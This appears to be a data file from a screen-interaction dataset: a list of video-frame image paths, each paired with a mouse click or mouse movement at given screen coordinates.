
click(97, 228)

mouse_move(268, 293)

mouse_move(81, 237)

click(271, 195)

mouse_move(91, 212)

mouse_move(841, 173)

mouse_move(820, 143)

mouse_move(185, 486)

mouse_move(233, 261)

mouse_move(549, 261)
